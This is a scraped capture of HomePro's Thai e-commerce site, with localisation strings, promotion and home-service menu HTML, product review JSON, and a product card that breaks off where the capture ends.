		storeText['mkp.myproduct.validate.nameen'] = "กรุณากรอกชื่อสินค้าภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.cate'] = "กรุณาเลือกหมวดสินค้า";
		storeText['mkp.myproduct.validate.select'] = "กรุณาเลือก";
		storeText['mkp.myproduct.validate.leadtime'] = "กรุณากรอกระยะเวลาจัดเตรียมสินค้า";
		storeText['mkp.myproduct.validate.numberonly'] = "ควรกรอกเป็นตัวเลขเท่านั้น";
		storeText['mkp.myproduct.validate.price'] = "กรุณากรอกราคาสินค้า";
		storeText['mkp.myproduct.validate.pricelength'] = "ค่าควรอยู่ระหว่าง 1 - 9999999";
		storeText['mkp.myproduct.validate.stock'] = "กรุณากรอกจำนวนคงคลัง";
		storeText['mkp.myproduct.validate.over'] = "กรอกจำนวนเกิน";
		storeText['mkp.myproduct.validate.ship'] = "กรุณากรอกการจัดส่งสินค้า";
		storeText['mkp.myproduct.validate.warranty'] = "กรุณากรอกการติดตั้ง และการรับประกัน";
		storeText['mkp.myproduct.validate.warrantyperiod'] = "กรุณากรอกระยะเวลารับประกัน";
		storeText['mkp.myproduct.validate.warrantycondition'] = "กรุณากรอกเงื่อนไขการรับประกันสินค้า";
		storeText['mkp.myproduct.validate.warrantydes.th'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาไทย";
		storeText['mkp.myproduct.validate.warrantydes.en'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.warrantyremark.th'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาไทย";
		storeText['mkp.myproduct.validate.warrantyremark.en'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.inputrequire'] = "กรุณากรอก";
		storeText['mkp.seller.myproduct.delete'] = "ลบ";
		storeText['mkp.seller.myproduct.viewreason'] = "Seller Reject Reason";
		storeText['mkp.seller.register.upload.pdf.warning'] = "อัพโหลดไฟล์แนบได้เฉพาะ .pdf เท่านั้น";
		storeText['mkp.myproduct.validate.vendorpart'] = "กรุณากรอกรหัสรุ่นสินค้า";
		storeText['mkp.address.store.warning2'] = "ตั้งค่าที่อยู่รับสินค้า และคืนสินค้า";
		storeText['mkp.address.store.warning3'] = "ตั้งค่าที่อยู่รับสินค้า";
		storeText['mkp.address.store.warning4'] = "ตั้งค่าที่อยู่คืนสินค้า";
		storeText['chat.chatfromauto'] = "ข้อความจากตัวช่วยตอบแชท";
		storeText['chat.faq.helpful'] = "คำตอบของเราช่วยคุณได้หรือไม่?";
		storeText['chat.faq.helpful.yes'] = "ได้";
		storeText['chat.faq.helpful.no'] = "ไม่";
		storeText['chat.faq.helpful.end'] = "เราขอขอบคุณสำหรับข้อเสนอแนะที่มอบให้";
		storeText['chat.faq.remove'] = "ต้องการลบข้อมูล FAQ ที่คุณเลือก?";
		storeText['massupload.error.notselectcate'] = "กรุณาเลือก Product category ก่อนทำการ download Template";
		storeText['mkp.myproduct.validate.notcorrect'] = "กรอกจำนวนไม่ถูกต้อง";
		storeText['chat.system.auto.reply'] = "เจ้าหน้าที่จะรีบตอบกลับท่านโดยเร็วในวันทำการ";
		storeText['mkp.myproduct.validate.vdo.size'] = "ขนาดไฟล์ VDO ไม่ควรเกิน";
		storeText['mkp.myproduct.validate.vdo.notcontenttype'] = "ควรเลือกเป็นไฟล์ VDO เท่านั้น";
		storeText['mkp.myproduct.validate.image.notcontenttype'] = "ควรเลือกเป็นไฟล์รูปภาพเท่านั้น";
		storeText['seller.register.other.doc.subtitle'] = "กรุณาตั้งชื่อไฟล์เอกสารโดยใช้เฉพาะตัวเลข (0-9), ตัวอักษรภาษาอังกฤษ (A-Z), และสัญลักษณ์ขีดล่าง (_) หรือขีดกลาง (-) เท่านั้น";
		storeText['seller.register.other.doc.filename.validate'] = "ชื่อไฟล์ต้องประกอบด้วย (0-9), (A-Z), (_) หรือ  (-) เท่านั้น";
	</script><script type="text/javascript" src="https://www.homepro.co.th/chat/chat-core.js?r=1769137217151"></script>
	<script type="text/javascript">
		$(document).ready(function(){
		});
	</script>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1331
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(59)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(46)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(9)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(11)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6729810&id3=02" data-name="ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260122/4l_shopdee_th.png);" data-l1="ontop" data-name="ontop" data-value="6794206" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6794206" value="ontop"/>
														<input type="hidden" class="gtmImage-6794206" value="https://static.homepro.co.th/whatsale/20260122/4l_shopdee_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/hospital-bed" data-name="HOSPITAL BED" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260105/20260109_HPMall_Strip_Category_HospitalBed_800x600_TH.jpg);" data-l1="HOSPITAL BED" data-name="HOSPITAL BED" data-value="6705016" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6705016" value="HOSPITAL BED"/>
														<input type="hidden" class="gtmImage-6705016" value="https://static.homepro.co.th/whatsale/20260105/20260109_HPMall_Strip_Category_HospitalBed_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6699091&id3=03" data-name="บัตรเครดิต CardX รับเครดิตเงินคืนรวมสูงสุด 43,800.-*" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/20260101_scb_cashback_800x600_th.jpg);" data-l1="บัตรเครดิต CardX รับเครดิตเงินคืนรวมสูงสุด 43,800.-*" data-name="Special privilege for CardX Credit Card" data-value="6699092" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6699092" value="Special privilege for CardX Credit Card"/>
														<input type="hidden" class="gtmImage-6699092" value="https://static.homepro.co.th/whatsale/20251230/20260101_scb_cashback_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/c/SER0204" data-name="CHANG-BATHROOM" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260119/AW-Online-Weekly_BR_Desktop800x600-px_TH.jpg);" data-l1="CHANG-BATHROOM" data-name="CHANG-BATHROOM" data-value="6780175" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6780175" value="CHANG-BATHROOM"/>
														<input type="hidden" class="gtmImage-6780175" value="https://static.homepro.co.th/whatsale/20260119/AW-Online-Weekly_BR_Desktop800x600-px_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/discount?size=100&cst=0&discount_min=60&discount_max=60&page=1" data-name="Sale up to 60%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260120/daily_promotion_feb_05_th.jpg);" data-l1="Sale up to 60%" data-name="Sale up to 60%" data-value="5121732" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-5121732" value="Sale up to 60%"/>
														<input type="hidden" class="gtmImage-5121732" value="https://static.homepro.co.th/whatsale/20260120/daily_promotion_feb_05_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6690450&id3=03" data-name="ใช้คะแนน KTC FOREVER แลกรับส่วนลด 15%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251229/20260101_KTC_burnpoint_800x600_th.jpg);" data-l1="ใช้คะแนน KTC FOREVER แลกรับส่วนลด 15%" data-name="Use KTC FOREVER points to redeem 15% discount" data-value="6691673" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6691673" value="Use KTC FOREVER points to redeem 15% discount"/>
														<input type="hidden" class="gtmImage-6691673" value="https://static.homepro.co.th/whatsale/20251229/20260101_KTC_burnpoint_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/easye-receipt-jan26" data-name="easye-receipt-jan26" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260115/AW_800x600 TH.jpg);" data-l1="easye-receipt-jan26" data-name="easye-receipt-jan26" data-value="6757591" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6757591" value="easye-receipt-jan26"/>
														<input type="hidden" class="gtmImage-6757591" value="https://static.homepro.co.th/whatsale/20260115/AW_800x600 TH.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-special
body_size: 2067
content:
<div class="main-mega-menu home-solution-mega-menu">
								<nav class="nav">
									<ul class="active">
										<li class="active">
											<a href="https://www.homepro.co.th/homeservice/fit-4-you/service/7003375" class="l1-link">
												<span>โซลาร์​รูฟ</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/homeservice/fit-4-you/service/7003375" data-l1="โซลาร์​รูฟ">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/homeservice/fit-4-you/service/7003375" data-name="สำรวจติดตั้งโซลาร์รูฟ" data-menu="Special Service">
																<div class="container-item s1" data-name="Installation Of Solar Roof" data-l1="โซลาร์​รูฟ" data-value="4272684" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272684" value="Installation Of Solar Roof"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/assets/images/BannerMenu_HomeSolution_SolarRoof_1.jpg')"></div>
																	<div class="title">สำรวจติดตั้งโซลาร์รูฟ</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li >
											<a href="https://www.homepro.co.th/homeservice/category/fit-4-you" class="l1-link">
												<span>Fit 4 You บริการสำรวจพื้นที่</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/homeservice/category/fit-4-you" data-l1="Fit 4 You บริการสำรวจพื้นที่">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/homeservice/fit-4-you/service/7003227" data-name="ฉากกั้นอาบน้ำสั่งตัด MOYA" data-menu="Special Service">
																<div class="container-item s1" data-name="MOYA Custom  Shower Enclosure" data-l1="Fit 4 You บริการสำรวจพื้นที่" data-value="4454141" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4454141" value="MOYA Custom  Shower Enclosure"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/Main%20Banner%20_380x190pixel.png')"></div>
																	<div class="title">ฉากกั้นอาบน้ำสั่งตัด MOYA</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/fit-4-you/service/7003375" data-name="สำรวจหน้างานติดตั้งโซลาร์รูฟโฮมโปร" data-menu="Special Service">
																<div class="container-item s1" data-name="HomePro Site Survey for Solar Roof Installation" data-l1="Fit 4 You บริการสำรวจพื้นที่" data-value="4454145" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4454145" value="HomePro Site Survey for Solar Roof Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/solar/Roof_380x190px.jpg')"></div>
																	<div class="title">สำรวจหน้างานติดตั้งโซลาร์รูฟโฮมโปร</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/fit-4-you/service/7003450" data-name="สำรวจฉากกั้นห้องสั่งตัด HLS" data-menu="Special Service">
																<div class="container-item s1" data-name="AREA INSPECTION FOR MADE-TO-MEASURE FOLDING PARTITION HLS" data-l1="Fit 4 You บริการสำรวจพื้นที่" data-value="4454146" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4454146" value="AREA INSPECTION FOR MADE-TO-MEASURE FOLDING PARTITION HLS"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/partition/Main_380x190.png')"></div>
																	<div class="title">สำรวจฉากกั้นห้องสั่งตัด HLS</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/fit-4-you/service/7001411" data-name="สำรวจงานติดตั้งไม้พื้น CROBERN" data-menu="Special Service">
																<div class="container-item s1" data-name="SITE SURVEY FOR WOOD FLOORING INSTALLATION" data-l1="Fit 4 You บริการสำรวจพื้นที่" data-value="4854141" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4854141" value="SITE SURVEY FOR WOOD FLOORING INSTALLATION"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/crobern/wood-hl-thumb.png')"></div>
																	<div class="title">สำรวจงานติดตั้งไม้พื้น CROBERN</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/fit-4-you/service/7002388" data-name="สำรวจปูหญ้าเทียม" data-menu="Special Service">
																<div class="container-item s1" data-name="AREA INSPECTION FOR ARTIFICIAL TURF INSTALLATION SERVICE" data-l1="Fit 4 You บริการสำรวจพื้นที่" data-value="4854142" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4854142" value="AREA INSPECTION FOR ARTIFICIAL TURF INSTALLATION SERVICE"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/turf/turf-hl-380-190.png')"></div>
																	<div class="title">สำรวจปูหญ้าเทียม</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li >
											<a href="https://www.homepro.co.th/search?searchtype=&q=สั่งตัด" class="l1-link">
												<span>Fit 4 You บริการสินค้าสั่งตัด</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/search?searchtype=&q=สั่งตัด" data-l1="Fit 4 You บริการสินค้าสั่งตัด">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/BAT1501" data-name="กระจกสั่งตัด" data-menu="Special Service">
																<div class="container-item s1" data-name="Tailor Made Mirror" data-l1="Fit 4 You บริการสินค้าสั่งตัด" data-value="4454158" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4454158" value="Tailor Made Mirror"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/images/20240524-fit4you/FIT4YOU_MenuImage-01.jpg')"></div>
																	<div class="title">กระจกสั่งตัด</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/BED0306" data-name="ที่นอนสั่งตัด" data-menu="Special Service">
																<div class="container-item s1" data-name="Tailor Made Mattress" data-l1="Fit 4 You บริการสินค้าสั่งตัด" data-value="4454159" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4454159" value="Tailor Made Mattress"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/images/20240524-fit4you/FIT4YOU_MenuImage-02.jpg')"></div>
																	<div class="title">ที่นอนสั่งตัด</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/DOW0503" data-name="ประตูไม้และวงกบสั่งตัด" data-menu="Special Service">
																<div class="container-item s1" data-name="Tailor Made Wood Door & Frame" data-l1="Fit 4 You บริการสินค้าสั่งตัด" data-value="4454160" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4454160" value="Tailor Made Wood Door & Frame"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/images/20240524-fit4you/FIT4YOU_MenuImage-03.jpg')"></div>
																	<div class="title">ประตูไม้และวงกบสั่งตัด</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/DOW0501" data-name="ประตูและหน้าต่างอลูมิเนียมสั่งตัด" data-menu="Special Service">
																<div class="container-item s1" data-name="Tailor Made Aluminum Door & Window" data-l1="Fit 4 You บริการสินค้าสั่งตัด" data-value="4454161" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4454161" value="Tailor Made Aluminum Door & Window"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/images/20240524-fit4you/FIT4YOU_MenuImage-04.jpg')"></div>
																	<div class="title">ประตูและหน้าต่างอลูมิเนียมสั่งตัด</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/DOW0502" data-name="ประตูและหน้าต่าง UPVC สั่งตัด" data-menu="Special Service">
																<div class="container-item s1" data-name="Tailor Made UPVC Door & Window" data-l1="Fit 4 You บริการสินค้าสั่งตัด" data-value="4454162" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4454162" value="Tailor Made UPVC Door & Window"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/images/20240524-fit4you/FIT4YOU_MenuImage-05.jpg')"></div>
																	<div class="title">ประตูและหน้าต่าง UPVC สั่งตัด</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li >
											<a href="https://www.homepro.co.th/wreath/" class="l1-link">
												<span>พวงหรีดออนไลน์</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/wreath/" data-l1="พวงหรีดออนไลน์">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/wreath" data-name="พวงหรีดออนไลน์" data-menu="Special Service">
																<div class="container-item s1" data-name="Online Wreath" data-l1="พวงหรีดออนไลน์" data-value="4457135" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4457135" value="Online Wreath"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/assets/images/20230313-Wreath_Landing_HeroBanner.png')"></div>
																	<div class="title">พวงหรีดออนไลน์</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li >
											<a href="https://www.homepro.co.th/homeinspection" class="l1-link">
												<span>บริการตรวจรับบ้าน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/homeinspection" data-l1="บริการตรวจรับบ้าน">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/SER0701" data-name="บริการตรวจรับบ้านเดี่ยว/ทาวน์โฮม" data-menu="Special Service">
																<div class="container-item s1" data-name="Detached house/townhome inspection service" data-l1="บริการตรวจรับบ้าน" data-value="4929915" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4929915" value="Detached house/townhome inspection service"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/inspection/2.png')"></div>
																	<div class="title">บริการตรวจรับบ้านเดี่ยว/ทาวน์โฮม</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0702" data-name="บริการตรวจรับคอนโดมิเนียม" data-menu="Special Service">
																<div class="container-item s1" data-name="Condominium inspection service" data-l1="บริการตรวจรับบ้าน" data-value="4929916" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4929916" value="Condominium inspection service"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/inspection/3.png')"></div>
																	<div class="title">บริการตรวจรับคอนโดมิเนียม</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										</ul>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/review/get.jsp?action=getStatistics&partnumber=187752
body_size: -119
content:
{"reviewInfo":{"rate4":3,"rate5":13,"withDetail":0,"rate1":0,"rate2":0,"rate3":0,"withVideo":0,"withImage":0,"rateAvg":4.8125,"reviewTotal":16}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/review/get.jsp?action=getReviews&partnumber=187752&limit=6&offset=0&filter=reviewTotal
body_size: 322
content:
{"reviewData":[{"productdetail":"","images":[],"name":"Theerayud","productscore":"5","videos":[],"reply":"โฮมโปร ออนไลน์ สวัสดีค่ะ \nแอดมินขอขอบพระคุณเป็นอย่างยิ่งสำหรับการให้คะแนนที่ดีของคุณ ความพึงพอใจของคุณเป็นกำลังใจสำคัญให้ทีมงานของเราพัฒนาต่อไป\nและหวังเป็นอย่างยิ่งว่าจะได้ดูแลคุณลูกค้าในคำสั่งซื้อถัดไปค่ะ","productdetailchoice":[],"timestamp":"14 พ.ค. 2025"},{"productdetail":"","images":[],"name":"สมใจ","productscore":"5","videos":[],"reply":"","productdetailchoice":["คุณภาพของสินค้าดีมาก","ความคุ้มค่าของสินค้าดีมาก"],"timestamp":"16 เม.ย. 2023"},{"productdetail":"","images":[],"name":"ศิริวิมล","productscore":"5","videos":[],"reply":"","productdetailchoice":[],"timestamp":"29 พ.ย. 2022"},{"productdetail":"","images":[],"name":"อาภัสรี","productscore":"5","videos":[],"reply":"","productdetailchoice":[],"timestamp":"13 พ.ย. 2022"},{"productdetail":"","images":[],"name":"ศิราภัทร","productscore":"5","videos":[],"reply":"","productdetailchoice":[],"timestamp":"16 ต.ค. 2022"},{"productdetail":"","images":[],"name":"อริยา","productscore":"5","videos":[],"reply":"","productdetailchoice":[],"timestamp":"31 ก.ค. 2022"}]}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 5656
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-259921" data-value="259921" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-259921" value="1" />
		<input type="hidden" id="gtmName-259921" value="ก๊อกอ่างล้างหน้าเดี่ยว CAMEL 108"/>
		<input type="hidden" id="gtmNameEN-259921" value="BASIN FAUCET CAMEL 108"/>
		<input type="hidden" id="gtmPrice-259921" value="199.0"/>
		<input type="hidden" id="gtmNetPrice-259921" value="0.0"/>
		<input type="hidden" id="gtmDiscount-259921" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-259921" value="269.0"/>
		<input type="hidden" id="gtmCategory1-259921" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-259921" value="Faucets"/>
		<input type="hidden" id="gtmCategory3-259921" value="Basin Faucets"/>
		<input type="hidden" id="gtmCategoryAll-259921" value="Bathroom/Faucets/Basin Faucets"/>
		<input type="hidden" id="gtmBrand-259921" value="CAMEL"/>
		<input type="hidden" id="gtmAvailability-259921" value="339.0" />
		<input type="hidden" id="gtmIsNetPrice-259921" value="false"/>
		<input type="hidden" id="gtmMchId-259921" value="BR030112"/>
		<input type="hidden" class="gtmIndex-259921" value="1"/>
		<input type="hidden" class="gtmNameEN-259921" value="BASIN FAUCET CAMEL 108"/>
		<input type="hidden" class="gtmPartnerName-259921" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-259921" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/259921">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/599/259921/447x447/10072021_259921$Imagec1.jpg')" title="ก๊อกอ่างล้างหน้าเดี่ยว CAMEL 108" alt="ก๊อกอ่างล้างหน้าเดี่ยว CAMEL 108"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/รับประกันเซรามิกวาล์วปี$1ปี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/น้ำเย็นผสม$น้ำเย็น.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/ลักษณะก้าน$ก้านปัด.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
